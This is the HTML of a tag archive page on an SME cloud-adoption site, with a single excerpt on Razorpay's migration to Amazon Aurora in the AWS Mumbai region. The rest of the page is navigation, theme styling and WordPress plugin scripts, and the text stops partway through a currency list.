</div></div></div></div></div><div class="header_bot" data-height="56"><div class="header_bot_outer"><div class="header_bot_inner"><div class="header_bot_inner_cont"><div class="resp_bot_nav_wrap"><div class="resp_bot_nav_outer"><a class="responsive_nav resp_bot_nav cmsmasters_theme_icon_resp_nav" href="javascript:void(0)" id="hamburger-icon"></a></div></div><!-- Start Navigation --><div class="bot_nav_wrap"><nav><div class="menu-main-navigation-container"><ul id="navigation" class="bot_nav navigation"><li id="menu-item-15895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15895"><a href="https://smeoncloud.in/sme-cloud-heroes/"><span class="nav_item_wrap">SME CLOUD HEROES</span></a></li>
<li id="menu-item-17794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17794"><a href="https://smeoncloud.in/editorial/"><span class="nav_item_wrap">EDITORIAL</span></a></li>
<li id="menu-item-18481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18481"><a href="https://smeoncloud.in/cartoon-of-the-week/"><span class="nav_item_wrap">CARTOON OF THE WEEK</span></a></li>
<li id="menu-item-15891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15891"><a href="https://smeoncloud.in/sme-cloud-leadership-yatra/"><span class="nav_item_wrap">SME ON CLOUD LEADERSHIP YATRA</span></a></li>
<li id="menu-item-20726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20726"><a href="https://smeoncloud.in/smb-leaders-studio/"><span class="nav_item_wrap">SMB LEADERS STUDIO</span></a></li>
</ul></div></nav><nav class="toggle-menus"><div class="menu-side-menu-container"><ul id="sidemenu" class="bot_nav navigation"><li id="menu-item-18492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18492"><a href="https://smeoncloud.in/sme-cloud-heroes/"><span class="nav_item_wrap">SME CLOUD HEROES</span></a></li>
<li id="menu-item-18490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18490"><a href="https://smeoncloud.in/editorial/"><span class="nav_item_wrap">Editorial</span></a></li>
<li id="menu-item-18479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18479"><a href="https://smeoncloud.in/sme-cloud-tool-kit/"><span class="nav_item_wrap">SME Cloud Tool Kit</span></a></li>
<li id="menu-item-19260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19260"><a href="https://smeoncloud.in/whitepapers/"><span class="nav_item_wrap">Whitepapers</span></a></li>
<li id="menu-item-18488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18488"><a href="https://smeoncloud.in/cartoon-of-the-week/"><span class="nav_item_wrap">Cartoon of the week</span></a></li>
<li id="menu-item-18489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18489"><a href="https://smeoncloud.in/sme-cloud-leadership-yatra/"><span class="nav_item_wrap">SME on Cloud Leadership Yatra</span></a></li>
<li id="menu-item-20670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20670"><a href="#"><span class="nav_item_wrap">SMB Leaders Studio</span></a></li>
</ul></div></nav></div><!-- Finish Navigation --><div class="social_wrap_inner"><ul><li><a href="https://www.facebook.com/SMEonCloud" class="cmsmasters_social_icon cmsmasters_social_icon_1 cmsmasters-icon-facebook-1 cmsmasters_social_icon_color" title="Facebook" target="_blank" rel="noopener" style=""></a></li><li><a href="https://twitter.com/smeoncloud" class="cmsmasters_social_icon cmsmasters_social_icon_4 cmsmasters-icon-twitter cmsmasters_social_icon_color" title="Twitter" target="_blank" rel="noopener" style=""></a></li><li><a href="https://www.linkedin.com/showcase/smeoncloud/" class="cmsmasters_social_icon cmsmasters_social_icon_2 cmsmasters-icon-linkedin-1 cmsmasters_social_icon_color" title="Linkedin" target="_blank" rel="noopener" style=""></a></li><li><a href="https://www.instagram.com/smeoncloud/" class="cmsmasters_social_icon cmsmasters_social_icon_3 cmsmasters-icon-instagram cmsmasters_social_icon_color" title="Instagram" target="_blank" rel="noopener" style=""></a></li></ul></div><div class="right-btn"><a class="btn" href="https://smeoncloud.in/#subscribe">SUBSCRIBE</a></div></div></div></div></div>	
</header>
<!-- Finish Header -->


<!-- Start Middle -->
<div id="middle">
	<div id="breadcrumbs" class="breadcrumb"><span><span><a href="https://smeoncloud.in/">Home</a></span> <span class="cs-separator"></span> <span class="breadcrumb_last" aria-current="page">Internet Payments</span></span></div><div class="headline cmsmasters_color_scheme_default">
				<div class="headline_outer"><div class="headline_inner align_left">
					<div class="headline_inner_cont">
						<div class="headline_color"></div>
						<div class="headline_aligner"></div><div class="headline_text"><h1 class="entry-title">Tag: <span>Internet Payments</span></h1></div><div class="cmsmasters_breadcrumbs"><div class="cmsmasters_breadcrumbs_aligner"></div><div class="cmsmasters_breadcrumbs_inner"><span><span><a href="https://smeoncloud.in/">Home</a></span> <span class="cs-separator"></span> <span class="breadcrumb_last" aria-current="page">Internet Payments</span></span></div></div></div></div></div>
			</div><div class="middle_inner">
<div class="content_wrap r_sidebar">

<!-- Start Content -->
<div class="content entry">
	<div class="cmsmasters_archive">
<article id="post-15236" class="cmsmasters_archive_type post-15236 post type-post status-publish format-standard has-post-thumbnail hentry category-opinion tag-amazon-aurora tag-aws tag-aws-cloud tag-customer tag-information tag-internet-payments tag-merchant tag-razorpay">
	<div class="cmsmasters_archive_item_img_wrap"><figure class="cmsmasters_img_wrap"><a href="https://smeoncloud.in/razorpay-reduces-latency-from-400-milliseconds-to-10-milliseconds-using-aws/" title="Razorpay reduces latency from 400 milliseconds to 10 milliseconds using cloud" class="cmsmasters_img_link preloader"><img loading="lazy" width="360" height="203" src="https://smeoncloud.in/wp-content/uploads/2022/02/razorpay-reduces-latency-from-400-milliseconds-to-10-milliseconds-using-aws3.png" class="full-width wp-post-image" alt="Razorpay reduces latency from 400 milliseconds to 10 milliseconds using cloud" title="razorpay-reduces-latency-from-400-milliseconds-to-10-milliseconds-using-aws3" decoding="async" /></a></figure></div>	<div class="cmsmasters_archive_item_cont_wrap">
<!-- 		<div class="cmsmasters_archive_item_type">
					</div> -->
		<div class="cmsmasters_archive_item_info entry-meta"><span class="cmsmasters_archive_item_date_wrap"><abbr class="published cmsmasters_archive_item_date" title="February 20, 2022">February 20, 2022</abbr><abbr class="dn date updated" title="February 28, 2022">February 28, 2022</abbr></span><span class="cmsmasters_archive_item_category"><a href="https://smeoncloud.in/category/opinion/" class="cmsmasters_cat_color cmsmasters_cat_1" rel="category tag">Opinion</a></span></div>			<header class="cmsmasters_archive_item_header entry-header">
				<h3 class="cmsmasters_archive_item_title entry-title">
					<a href="https://smeoncloud.in/razorpay-reduces-latency-from-400-milliseconds-to-10-milliseconds-using-aws/">
						Razorpay reduces latency from 400 milliseconds to 10 milliseconds using cloud					</a>
				</h3>
			</header>
			<span class="cmsmasters_archive_item_user_name entry-meta">by <a href="https://smeoncloud.in/author/admin/" rel="author" title="Posts by SME on Cloud Editorial">SME on Cloud Editorial</a> <img src="https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=150&#038;d=mm&#038;r=gforcedefault=1" class="author_img"></span><div class="cmsmasters_archive_item_content entry-content text-1">
<p>Razorpay has achieved a range of benefits from using the AWS Cloud and by using Amazon Aurora to migrate to the Asia Pacific South (Mumbai) Region. The business completed the move with less than four minutes of downtime¾well within the requirement of 10 minutes. Razorpay has also been able to retain all customer and merchant information within India to meet its compliance obligations. </p>
</div>
	</div>
</article><div class="cmsmasters_wrap_pagination"></div></div>
</div>
<!-- Finish Content -->


<!-- Start Sidebar -->
<div class="sidebar">

		<aside id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widgettitle">Latest</h3>
		<ul>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-brijesh-patel-chief-technology-officer-sndk-corp/">In Conversation with Brijesh Patel, Chief Technology Officer, SNDK Corp</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-vivek-verma-group-chief-information-officer-diarough-nv/">In Conversation with Vivek Verma, Group Chief Information Officer, Diarough NV</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-anand-deshpande-chief-strategy-officer-algoanalytics/">In Conversation with  Anand Deshpande, Chief Strategy Officer, AlgoAnalytics</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-sme-cloud-heroes-rajaiah-sunkari-founder-cto-cosmica-telematics-2in-conversation-with-sme-cloud-heroes-kanishk-nadkarni-head-of-software-tork-motors/">In Conversation with SME Cloud Heroes- Kanishk Nadkarni, Head of Software, Tork Motors</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-sme-cloud-heroes-rajaiah-sunkari-founder-cto-cosmica-telematics/">In Conversation with SME Cloud Heroes- Rajaiah Sunkari, Founder &amp; CTO, Cosmica Telematics</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-sme-cloud-heroes-annada-ranade-founder-director-hr-neeti/">In Conversation with SME Cloud Heroes- Annada Ranade, Founder Director, HR Neeti</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/from-black-white-era-of-disks-infra-to-colorful-era-of-cloud/">From Black &#038; White Era of Disks &#038; Infra to Colorful Era of Cloud</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-jasjeet-singh-head-of-smb-segment-for-india-saarc-at-aws-india/">In Conversation with Jasjeet Singh, Head of SMB Segment for India &#038; SAARC at AWS India</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-giridhara-madakashira-chief-technology-officer-talkinglands/">In Conversation with Giridhara Madakashira, Chief Technology Officer, TalkingLands</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-naman-patwari-technical-lead-pinnacle-infotech/">In Conversation with Naman Patwari, Technical Lead, Pinnacle Infotech</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/shift-to-zero-trust-a-holistic-approach-to-securing-your-cloud-based-infrastructure/">Shift to Zero Trust: A holistic approach to securing your cloud-based infrastructure</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/its-time-for-businesses-to-focus-on-their-carbon-footprint-and-cloud-technology-is-an-option/">It’s Time for Businesses to Focus on Their Carbon Footprint and Cloud Technology is an Option</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/games24x7-accelerates-machine-learning-lifecycle-with-cloud-native-data-science-tools-on-aws/">Games24x7 Accelerates Machine Learning Lifecycle with Cloud-Native Data Science Tools on AWS</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/building-a-scalable-interactive-learning-application-for-kids-using-aws-services-with-yellow-class/">Building a Scalable Interactive Learning Application for Kids Using AWS Services with Yellow Class</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/helping-customers-modernize-their-cloud-infrastructure-using-the-aws-well-architected-framework-with-comprinno/">Helping Customers Modernize Their Cloud Infrastructure Using the AWS Well-Architected Framework with Comprinno</a>
									</li>
					</ul>

		</aside>
</div>
<!-- Finish Sidebar -->
<!-- Start // Delhi NCR New Form -->



<!-- <div id="newutmformtow" style="display:none">
	Testing
</div> -->



<script type="text/javascript">
	jQuery('body').on('click', '.servicesrepresentative', function(event) {
		event.preventDefault();
		console.log('dfdhhh');
 		document.getElementById("newutmformtow").style.display = "block";
		document.getElementById('newutmform').innerHTML = "<p>Loading<p>";
		alert('working form');
	});

	
	jQuery('body').on('click', '.workutmcodes', function(event) {
		event.preventDefault();
		console.log('dfdhhh');
 		document.getElementById("newutmformtow").style.display = "block";
		document.getElementById('newutmform').innerHTML = "<p>Loading<p>";
		alert('working form');
	});
</script>

<!-- END // Delhi NCR New Form  -->











		</div>
	</div>
</div>
<!-- Finish Middle -->
	<!-- Start Bottom -->
	<div id="bottom" class="cmsmasters_color_scheme_first">
		<div class="bottom_bg">
			<div class="bottom_outer">
				<div class="bottom_inner sidebar_layout_14141414">
	<aside id="text-1" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" src="https://smeoncloud.in/wp-content/uploads/2022/02/smeoncloud-footer-logo-1.png" alt="logo" width="327" height="60" /></p>
<p>To democratize the cloud adoption amongst SMEs, SME Futures in association with Amazon Web Services, world’s most comprehensive and widely adopted cloud platform, brings to you ‘SME on Cloud’, a year-long campaign that will witness SME business leaders engaging in insightful conversations about SME digital transformation. This shall serve as the beacon for those looking to power their businesses to exponential growth.</p>
</div>
		</aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><b>Contact</b></p>
<ul class="contact-info">
<li>Phone: +91 8069054040,<br />
+91 8069054041</li>
<li>E-mail: <a href="mailto:connect@smeoncloud.in">connect@smeoncloud.in</a></li>
<li>Address: Smartworks Corporate Park, Sector 125, Noida,<br />
Uttar Pradesh 201303</li>
</ul>
<div class="social_wrap">
<div class="social_wrap_inner">
<ul>
<li>
                <a href="https://www.facebook.com/SMEonCloud" class="cmsmasters_social_icon cmsmasters_social_icon_1 cmsmasters-icon-facebook-1 cmsmasters_social_icon_color" title="Facebook" target="_blank" rel="noopener" style=""></a>
            </li>
<li>
                <a href="https://twitter.com/smeoncloud" class="cmsmasters_social_icon cmsmasters_social_icon_4 cmsmasters-icon-twitter cmsmasters_social_icon_color" title="Twitter" target="_blank" rel="noopener" style=""></a>
            </li>
<li>
                <a href="https://www.linkedin.com/showcase/smeoncloud/" class="cmsmasters_social_icon cmsmasters_social_icon_2 cmsmasters-icon-linkedin-1 cmsmasters_social_icon_color" title="Linkedin" target="_blank" rel="noopener" style=""></a>
            </li>
<li>
                <a href="https://www.instagram.com/smeoncloud/" class="cmsmasters_social_icon cmsmasters_social_icon_3 cmsmasters-icon-instagram cmsmasters_social_icon_color" title="Instagram" target="_blank" rel="noopener" style=""></a>
            </li>
</ul>
</div>
</div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" src="https://smeoncloud.in/wp-content/uploads/2022/03/smecolorlogo.png" alt="logo" width="400" height="70" /></p>
</div>
		</aside>				</div>
			</div>
		</div>
	</div>
	<!-- Finish Bottom -->
	<a href="javascript:void(0)" id="slide_top" class="cmsmasters_theme_icon_slide_top"><span></span></a>
</div>
<!-- Finish Main -->

<!-- Start Footer -->
<footer id="footer">
	<div class="footer cmsmasters_color_scheme_default cmsmasters_footer_small">
	<div class="footer_inner">
		<div class="footer_inner_cont">
			
						<span class="footer_copyright copyright">
				SME Futures © 2025 | All Rights Reserved.			</span>
		</div>
	</div>
</div></footer>
<!-- Finish Footer -->

</div>
<span class="cmsmasters_responsive_width"></span>
<!-- Finish Page -->

<script>
	window.addEventListener('sfsi_plus_functions_loaded', function() {
		if (typeof sfsi_plus_responsive_toggle == 'function') {
			sfsi_plus_responsive_toggle(0);
			// console.log('sfsi_plus_responsive_toggle');
		}
	})
</script>

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='etn-custom-css-inline-css' type='text/css'>

        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: #5D78FF;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: #5D78FF;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: #5D78FF transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: #5D78FF2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: #5D78FF;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/smeoncloud.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/easy-utm-tracking-with-contact-form-7/js/ucf7_scripts.js?ver=version" id="utm_contact_form7_scripts-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/ultimate-social-media-plus/js/shuffle/modernizr.custom.min.js?ver=6.7.4" id="SFSIPLUSjqueryModernizr-js"></script>
<script type="text/javascript" id="SFSIPLUSCustomJs-js-extra">
/* <![CDATA[ */
var sfsi_plus_ajax_object = {"ajax_url":"https:\/\/smeoncloud.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/smeoncloud.in\/wp-content\/plugins\/ultimate-social-media-plus\/","rest_url":"https:\/\/smeoncloud.in\/wp-json\/"};
var sfsi_plus_links = {"admin_url":"https:\/\/smeoncloud.in\/wp-admin\/","plugin_dir_url":"https:\/\/smeoncloud.in\/wp-content\/plugins\/ultimate-social-media-plus\/","rest_url":"https:\/\/smeoncloud.in\/wp-json\/","pretty_perma":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/ultimate-social-media-plus/js/custom.js?ver=3.6.9" id="SFSIPLUSCustomJs-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=8c994aa33ece729f1210" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/smeoncloud.in\/wp-admin\/admin-ajax.php","site_url":"https:\/\/smeoncloud.in","admin_url":"https:\/\/smeoncloud.in\/wp-admin\/","admin_email":"connect@smeoncloud.in","assets_url":"https:\/\/smeoncloud.in\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/smeoncloud.in\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"15236","zoom_connection_check_nonce":"92edb7cff7","ticket_status_nonce":"356b473a1c","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao 